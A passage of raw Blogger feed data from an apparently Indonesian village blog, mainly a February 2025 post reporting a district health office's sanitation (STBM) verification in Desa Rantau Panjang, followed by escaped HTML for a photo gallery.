IMSYAKIYAH RAMADHAN 1446 HIJRIYAH TAHUN 2025"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilxVxwAxY_LdAdMo-5NLIrdG5wwrZxjo1sluJxlatuQctG4B9lQzoFCIBPhh96IioQC-mrwCB9DWEJQ8NxrIvHqVgM_aR6R5b6yL7yEouYdtffFRlALAL04g70cNO7e0RU2J_F4wvjZ332nhwOF6n4Lo9yAE3z4eulgBenCaJOtJjJ5qJQaS1QJ3wpBvcs\/s72-c\/JADWAL%20IMSAKIYAH%20RAMADHAN%201446%20H-2025-Hs-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-5005872146224234738"},"published":{"$t":"2025-02-20T16:17:00.001+07:00"},"updated":{"$t":"2025-02-21T15:24:22.672+07:00"},"title":{"type":"text","$t":"DINKES KAYONG UTARA LAKUKAN VERIFIKASI 3 PILAR STBM DESA RANTAU PANJANG"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfsAcb6A2C5Lln9ngA4XlU4wwXZDkOcS9HpX97eG1Z8nhmmWETNPKoHqfjzmD1Arl2fw1qThwbxpPRo9Avmabv-D8ANFWymxYYPvxRIUFMfGlnFO8D9bZOY7gKDBMe2zeNacJSctnH5Pxm2qIt7ot_TmE-I-w5JDMV0RYQ35dl_1N_i8pbyEGfH-7HcZh6\/s4067\/IMG20250220091445-1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3050\" data-original-width=\"4067\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfsAcb6A2C5Lln9ngA4XlU4wwXZDkOcS9HpX97eG1Z8nhmmWETNPKoHqfjzmD1Arl2fw1qThwbxpPRo9Avmabv-D8ANFWymxYYPvxRIUFMfGlnFO8D9bZOY7gKDBMe2zeNacJSctnH5Pxm2qIt7ot_TmE-I-w5JDMV0RYQ35dl_1N_i8pbyEGfH-7HcZh6\/s320\/IMG20250220091445-1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/web.facebook.com\/desarantaupanjang\" target=\"_blank\"\u003ERantau Panjang\u003C\/a\u003E, 20 Februari 2025\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDinas Kesehatan Kabupaten Kayong Utara laksanakan Verifikasi 3 Pilar Sanitasi Total Berbasis Masyarakat (STBM) di Desa Rantau Panjang, Acara pembukaan pelaksanaan di pimpin oleh \u003Ca href=\"https:\/\/web.facebook.com\/hasananhani\" target=\"_blank\"\u003EHasanan\u003C\/a\u003E Kepala Desa Rantau Panjang, didampingi oleh \u003Cb\u003E\u003Ci\u003ESumsun Aripin, S.S.T., M. Ling\u003C\/i\u003E\u003C\/b\u003E selaku Adminkes Ahli Muda Bidang Kesehatan Dinas Kesehatan Kayong Utara dan \u003Cb\u003E\u003Ci\u003EAzwar Anas, S.Tr.Kep., Ners\u003C\/i\u003E\u003C\/b\u003E Kepala Puskemsas Teluk Melano Simpang Hilir.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHadir dalam agenda ini rombongan tim verifikator kabupaten dari dinas kesehatan kayong utara dan puskesmas teluk melano, tenaga medis desa rantau panjang, kepala dusun dan ketua RT se Desa Rantau Panjang. Kegiatan verifikasi 3 pilar STBM ini dilaksanakan dalam rangka proses persiapan deklarasi Open Defication Free (ODF) yang merupakan pilar utama dari STBM pada tahun 2025 ini perioritas utama di Desa Rantau Panjang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESetelah acara pembukaan kegiatan dan arahan dari Kepala Desa, Adminkes dan Kepala Puskesmas Teluk Melano, rombongan tim verifikator didampingi oleh kepala dusun dan ketua RT turun kelapangan ke rumah-rumah warga guna memverfikasi dan memastikan seluruh rumah yang berada di Desa Rantau Panjang telah memiliki sanitasi yang baik dan terbebas dari buang air besar sembarangan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESetelah verifikasi lapangan dilaksanakan semua tim verifikator yang didampingi oleh kepala dusun dan ketua RT kembali ke Kantor Desa Rantau Panjang untuk melakukan Sidang Pleno Hasil Verifikasi yang dilaksanakan dengan hasil bahwa Desa Rantau Panjang berhak mendapatkan Deklarasi Open Defication Free (ODF) artinya Desa Rantau Panjang berhak mendeklarasikan \u003Ci\u003EBebas\u003C\/i\u003E dari buang air besar sembarangan. (\u003Ci\u003E\u003Ca href=\"https:\/\/web.facebook.com\/pemdes.rantaupanjang.3\" target=\"_blank\"\u003EAdmindes\u003C\/a\u003E\u003C\/i\u003E)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGALERI\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/QQmPaoz8aD4\" width=\"320\" youtube-src-id=\"QQmPaoz8aD4\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/youtu.be\/QQmPaoz8aD4\" target=\"_blank\"\u003ERapa Tv\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhobcdq2ksN6CFObKwbAmNNE0mO0fdX7Pe3kdn8N0e9G4cpHVM6qkdXrkv6BRuJyOCx7QXMiDsc0uUFKgbgmYX_CEy06HbwnBtppmfOsPoFf5iiF-gLsx5WQit9Awm_788hMSgNiFcEb2IPqCRkT7EH0QwdBMha7OTdT0kVdODCdv1DkNE478vmhgYspjI-\/s3719\/IMG20250220091445.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2789\" data-original-width=\"3719\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhobcdq2ksN6CFObKwbAmNNE0mO0fdX7Pe3kdn8N0e9G4cpHVM6qkdXrkv6BRuJyOCx7QXMiDsc0uUFKgbgmYX_CEy06HbwnBtppmfOsPoFf5iiF-gLsx5WQit9Awm_788hMSgNiFcEb2IPqCRkT7EH0QwdBMha7OTdT0kVdODCdv1DkNE478vmhgYspjI-\/s320\/IMG20250220091445.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd-UiOYPsvv1AFE0iusexKu-a5H8qQUnh6Vcs4d1buthQrIPBHIUx1LSjXsK-r9vIbxQc8DC93iSdeWcojNMGyBRMunEQKr6qvOMCED-Y6J7nGSv7OSS43WN7Bi7z8beJPFiPqsphoqy1SpflyUpDKjVSd465g3sB9DLTnmUGBxa9J3I5aqxBNGUeqTecN\/s4080\/WhatsApp%20Image%202025-02-20%20at%2014.23.11.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd-UiOYPsvv1AFE0iusexKu-a5H8qQUnh6Vcs4d1buthQrIPBHIUx1LSjXsK-r9vIbxQc8DC93iSdeWcojNMGyBRMunEQKr6qvOMCED-Y6J7nGSv7OSS43WN7Bi7z8beJPFiPqsphoqy1SpflyUpDKjVSd465g3sB9DLTnmUGBxa9J3I5aqxBNGUeqTecN\/s320\/WhatsApp%20Image%202025-02-20%20at%2014.23.11.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpi9U7xSbMB3Yz3QwUkKimbAMp6kbrbAnYcI_hH-ZAWc8IclZaWsza3goszY16h-LaWEE4fKEAox_SpcVXyxaN-rQqiQGUQUBevvA29ghiBv5eZhFVYVB-6Vpgx4h7Ra-FP5ZyRduJkXwAhamrfmQAwXAtnzlm5LssNRturJnXEBfUwKOblx1Ac9oWGz-q\/s4080\/WhatsApp%20Image%202025-02-20%20at%2014.22.27.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpi9U7xSbMB3Yz3QwUkKimbAMp6kbrbAnYcI_hH-ZAWc8IclZaWsza3goszY16h-LaWEE4fKEAox_SpcVXyxaN-rQqiQGUQUBevvA29ghiBv5eZhFVYVB-6Vpgx4h7Ra-FP5ZyRduJkXwAhamrfmQAwXAtnzlm5LssNRturJnXEBfUwKOblx1Ac9oWGz-q\/s320\/WhatsApp%20Image%202025-02-20%20at%2014.22.27.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVGNzjfYkA-d7EczbCkatdnd0HtwrXSTnMfwWAwICbxSC3wEqlwwY-iuzsXbUMWqgBWCQ74eb5-AWAY0-GOXl-gWNVpVL9Nkt-8JfzRz2XnLS0k_OFWC-tg43JLJS-FfDbsmmQIQhqRbBQNKt0swh8gOtRLar9VKEhEObyyh3cLaEeaQjESQ_aAHzg-pZH\/s4080\/WhatsApp%20Image%202025-02-20%20at%2009.32.03%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVGNzjfYkA-d7EczbCkatdnd0HtwrXSTnMfwWAwICbxSC3wEqlwwY-iuzsXbUMWqgBWCQ74eb5-AWAY0-GOXl-gWNVpVL9Nkt-8JfzRz2XnLS0k_OFWC-tg43JLJS-FfDbsmmQIQhqRbBQNKt0swh8gOtRLar9VKEhEObyyh3cLaEeaQjESQ_aAHzg-pZH\/s320\/WhatsApp%20Image%202025-02-20%20at%2009.32.03%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL5noid6Tear3OFww2ZLT0DtAJds9KtLlG8zDxujeHvDG4L0gIzxO5Z4o8OpHF5XmobiQQ59Cb1w5a0mJWJJrArde9qaeuyBWHZFpZfUguSEr5miN7lXxw7x7smA7nR3DAyhZJAQiKB5VcFweN8Is25W-Ul33EDWTs66I-yM5FdeYDd31OXIru9sTlg30j\/s4080\/WhatsApp%20Image%202025-02-20%20at%2009.32.02.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL5noid6Tear3OFww2ZLT0DtAJds9KtLlG8zDxujeHvDG4L0gIzxO5Z4o8OpHF5XmobiQQ59Cb1w5a0mJWJJrArde9qaeuyBWHZFpZfUguSEr5miN7lXxw7x7smA7nR3DAyhZJAQiKB5VcFweN8Is25W-Ul33EDWTs66I-yM5FdeYDd31OXIru9sTlg30j\/s320\/WhatsApp%20Image%202025-02-20%20at%2009.32.02.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT1PA60edmBnREUPHngzBwvJC5EtLBzQulr0u5y5gcrmv_D4LpkoEMxHxPtJOKntuL4lkBLshyOVKNK5OOZ0D9ErUg4A_2IhcpYU_Bduwa0zkKw5ORyDzQ0_wentBzp25HmNBT3k8gMpqjXJJKPvXOaG0z-q9CVefKC9UB9AkRcuftHiUUG1griKKS2-zx\/s4080\/WhatsApp%20Image%202025-02-20%20at%2009.32.01.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT1PA60edmBnREUPHngzBwvJC5EtLBzQulr0u5y5gcrmv_D4LpkoEMxHxPtJOKntuL4lkBLshyOVKNK5OOZ0D9ErUg4A_2IhcpYU_Bduwa0zkKw5ORyDzQ0_wentBzp25HmNBT3k8gMpqjXJJKPvXOaG0z-q9CVefKC9UB9AkRcuftHiUUG1griKKS2-zx\/s320\/WhatsApp%20Image%202025-02-20%20at%2009.32.01.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGpiVdXWEDcVIxYL6pGxE91WpCqEVzoWDX6NewLEmF0R8kKr7Vqe3pmDtjdgpU5Zt3Jmmls5Hyojjt6VTCZGupYobUvu8_1aIQeVPWu5BdyUbBEkfo64853ivOoUwMYSc1UtiQr51F0KzDdcHXPosj2p4cfkH2hdm0RX6GwBuDapG6QPR3Rtd6giqxJXdI\/s4080\/WhatsApp%20Image%202025-02-20%20at%2009.32.00%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGpiVdXWEDcVIxYL6pGxE91WpCqEVzoWDX6NewLEmF0R8kKr7Vqe3pmDtjdgpU5Zt3Jmmls5Hyojjt6VTCZGupYobUvu8_1aIQeVPWu5BdyUbBEkfo64853ivOoUwMYSc1UtiQr51F0KzDdcHXPosj2p4cfkH2hdm0RX6GwBuDapG6QPR3Rtd6giqxJXdI\/s320\/WhatsApp%20Image%202025-02-20%20at%2009.32.00%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUpiiGe1g2_3dLJ5DMYXmiPM5ijTDbhWncjT-z6zNXUiY9i3C4XjBITTtMGR9LB42_loS7cbh3-1Ak-1vVJd4FA83-FZhn-S4tu5u5O_v7CwppiHYY3Q-YBAST6dRxgbPmHtSBZhf-7uxd6j74YncLWcto-ggvjdqxLIB5HNciMcNdGbjtmPAfW0QQGc0V\/s4080\/WhatsApp%20Image%202025-02-20%20at%2009.31.59.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUpiiGe1g2_3dLJ5DMYXmiPM5ijTDbhWncjT-z6zNXUiY9i3C4XjBITTtMGR9LB42_loS7cbh3-1Ak-1vVJd4FA83-FZhn-S4tu5u5O_v7CwppiHYY3Q-YBAST6dRxgbPmHtSBZhf-7uxd6j74YncLWcto-ggvjdqxLIB5HNciMcNdGbjtmPAfW0QQGc0V\/s320\/WhatsApp%20Image%202025-02-20%20at%2009.31.59.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-IHXa5cYT1waZ2UKS5GXCr7KndXkJXYNWtY3fV0i8WTjwjeBwXYgrOEs_d-2izXhF_u0Lcg5bKPopqkHqVMfp9sLPaEEqU5wlTSSRCsESk-Vjj9-D-UKnfTV4jFnxRPdhIHR1IRGQl1BpECnGlXj0_H2XR8i-joam6tQJX1A7rEk0H-PUHjSWv2y77FE\/s4080\/WhatsApp%20Image%202025-02-20%20at%2009.31.54%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-IHXa5cYT1waZ2UKS5GXCr7KndXkJXYNWtY3fV0i8WTjwjeBwXYgrOEs_d-2izXhF_u0Lcg5bKPopqkHqVMfp9sLPaEEqU5wlTSSRCsESk-Vjj9-D-UKnfTV4jFnxRPdhIHR1IRGQl1BpECnGlXj0_H2XR8i-joam6tQJX1A7rEk0H-PUHjSWv2y77FE\/s320\/WhatsApp%20Image%202025-02-20%20at%2009.31.54%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjst9B5N0QZ3JDlndCCxoFuMe_PhPOnuABEM6bidk-dqwj-NRqRpAfbV_RED-FtCwbap4sJey9ATEKxdfxvCGhJJgd8JQovetflk8xW3J-KyXUNtAoFzSHAY0M0Pn8mu_8Cw16cUkhki_oaHnnT5fhUvN1bVaMgNHA2WIK4HdmW84CIPIS7xMecuUUzWeAz\/s4080\/IMG20250220091451.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjst9B5N0QZ3JDlndCCxoFuMe_PhPOnuABEM6bidk-dqwj-NRqRpAfbV_RED-FtCwbap4sJey9ATEKxdfxvCGhJJgd8JQovetflk8xW3J-KyXUNtAoFzSHAY0M0Pn8mu_8Cw16cUkhki_oaHnnT5fhUvN1bVaMgNHA2WIK4HdmW84CIPIS7xMecuUUzWeAz\/s320\/IMG20250220091451.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3-ZgoK72tgMpFMhtOqJRWXGvg9k2jCCtG00z0CKTjhXcOPbpF4EE1gFAjIOUKBEJ9hYMUQhisZ-MuWVRC_QSBTuu54BtWiDkCsFoBHsN4KT-tCWa8uN2jtIhEKQv3ifweDilEv5bx54XevlYpWF1dJngA3KhR0lhjEpuvYJmhfyLHfFQPmJMgwME3kUHF\/s4080\/WhatsApp%20Image%202025-02-20%20at%2009.31.58%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3-ZgoK72tgMpFMhtOqJRWXGvg9k2jCCtG00z0CKTjhXcOPbpF4EE1gFAjIOUKBEJ9hYMUQhisZ-MuWVRC_QSBTuu54BtWiDkCsFoBHsN4KT-tCWa8uN2jtIhEKQv3ifweDilEv5bx54XevlYpWF1dJngA3KhR0lhjEpuvYJmhfyLHfFQPmJMgwME3kUHF\/s320\/WhatsApp%20Image%202025-02-20%20at%2009.31.58%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIGQjFMpJZUqdKxdrAEhIEZyKTO7QojX7ACP1tm2zgzclL_6nVfToS55ujNK1JZ3L375FR7kzLLak455Bi6NY9onmWML2OtHjEDkwWKbGxvmWsKzur5e2TgNJXlf4XtZw3myHqqCar6ah9Up8I9HS-mMI_PpCTXrV6uMi4HBKmrdqxG6D2mTPouIlfH5AV\/s4080\/WhatsApp%20Image%202025-02-20%20at%2009.31.53.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIGQjFMpJZUqdKxdrAEhIEZyKTO7QojX7ACP1tm2zgzclL_6nVfToS55ujNK1JZ3L375FR7kzLLak455Bi6NY9onmWML2OtHjEDkwWKbGxvmWsKzur5e2TgNJXlf4XtZw3myHqqCar6ah9Up8I9HS-mMI_PpCTXrV6uMi4HBKmrdqxG6D2mTPouIlfH5AV\/s320\/WhatsApp%20Image%202025-02-20%20at%2009.31.53.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFiPapbpBEqE-OC0anXR3OJGHYiXeLwAxXy4TyvhNczmLVVMm5DGtmlKflL1o98OnQ8sOrfSh27_0Q4-MnTchfW27s-r0vRKZygMD2hcPVMQu5MUOSR9kDb-ag7aMikralR0z-6mf28SgWk0y9bxdLE1jN1MQMwu7405DgRtjMiXJVRjsX-BmeI9tkxeZ2\/s4000\/WhatsApp%20Image%202025-02-20%20at%2014.21.39.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFiPapbpBEqE-OC0anXR3OJGHYiXeLwAxXy4TyvhNczmLVVMm5DGtmlKflL1o98OnQ8sOrfSh27_0Q4-MnTchfW27s-r0vRKZygMD2hcPVMQu5MUOSR9kDb-ag7aMikralR0z-6mf28SgWk0y9bxdLE1jN1MQMwu7405DgRtjMiXJVRjsX-BmeI9tkxeZ2\/s320\/WhatsApp%20Image%202025-02-20%20at%2014.21.39.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI4bWLqeTILoagXt0BClof5nHcCeaYi2V3k8AjbNlKQ9IhqmHri6pukCPwrnUb9kOu13T0-bkGm1PmX7FjPDlYMrLTgIN373SC57MK0BZsqaa8bAp_zNqBcd10FdYXqjoQBmMLSCcSjervbdEa1hzF5RCG9SPwvjKapT0PyQmkEoZjpyE9rmVASa7EfwyA\/s4000\/WhatsApp%20Image%202025-02-20%20at%2014.21.42.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI4bWLqeTILoagXt0BClof5nHcCeaYi2V3k8AjbNlKQ9IhqmHri6pukCPwrnUb9kOu13T0-bkGm1PmX7FjPDlYMrLTgIN373SC57MK0BZsqaa8bAp_zNqBcd10FdYXqjoQBmMLSCcSjervbdEa1hzF5RCG9SPwvjKapT0PyQmkEoZjpyE9rmVASa7EfwyA\/s320\/WhatsApp%20Image%202025-02-20%20at%2014.21.42.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibEq_42vUcQPPVWsWNy2MKACDXn3gF7-zImC81QZZfVYQwcyrRD3xQOoOp6sYhbU7xgWMd4babpZW2FbwqD5PUMP8QXb7LZyNklBxkkZzLegJgOVzzHQTUWV5uVUQBs2VtRqvi80Y47tMa2YMR43t7ivdIkG8n3K-2tKR0Gq-Gl07WnPC0vP2p92BtOnNn\/s4000\/WhatsApp%20Image%202025-02-20%20at%2014.21.43.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibEq_42vUcQPPVWsWNy2MKACDXn3gF7-zImC81QZZfVYQwcyrRD3xQOoOp6sYhbU7xgWMd4babpZW2FbwqD5PUMP8QXb7LZyNklBxkkZzLegJgOVzzHQTUWV5uVUQBs2VtRqvi80Y47tMa2YMR43t7ivdIkG8n3K-2tKR0Gq-Gl07WnPC0vP2p92BtOnNn\/s320\/WhatsApp%20Image%202025-02-20%20at%2014.21.43.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVuJR9jQI3LFA1bh_c7rRClMXrQzPxB-mga16Sn54Qp7n1d5jvhqEPOTvEl7LDpN6m62_P23EXS-nRe2EMzerXURuuGT8h4O3-6WcM9RDJ08HiMFIMPUxwbFwPSfBKRIkz8WXm1aYTJicW5PrDMphiDoQnrP_rzNu3Z1RamjIyznqj8eu9GmMwHl7WF33D\/s4000\/WhatsApp%20Image%202025-02-20%20at%2014.23.15.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVuJR9jQI3LFA1bh_c7rRClMXrQzPxB-mga16Sn54Qp7n1d5jvhqEPOTvEl7LDpN6m62_P23EXS-nRe2EMzerXURuuGT8h4O3-6WcM9RDJ08HiMFIMPUxwbFwPSfBKRIkz8WXm1aYTJicW5PrDMphiDoQnrP_rzNu3Z1RamjIyznqj8eu9GmMwHl7WF33D\/s320\/WhatsApp%20Image%202025-02-20%20at%2014.23.15.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 